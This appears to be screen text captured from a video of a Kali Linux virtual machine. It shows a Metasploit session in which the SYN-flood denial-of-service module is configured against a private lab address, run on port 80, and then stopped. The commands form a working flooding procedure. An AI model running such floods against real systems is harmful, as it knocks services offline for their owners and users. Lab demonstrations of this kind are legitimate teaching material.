 Kali-2020.4 - VMware Workstation
File Edit View VM Tabs Help
Home kali 20.4 (Gnome) Window 7 Second Kali-2020.4
root@kali: ~ root@kali: ~ 08:50 AM
root@kali: ~
File Actions Edit View Help
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.1.16
RHOSTS => 192.168.1.16
msf6 auxiliary(dos/tcp/synflood) > set TIMEOUT 3000
TIMEOUT => 3000
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.1.16
[*] SYN flooding 192.168.1.16:80...
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
^C[-] Auxiliary interrupted by the console user
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) > exit
(root💀kali)-[~]
# clear
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
IN
7:20 PM
1/20/2021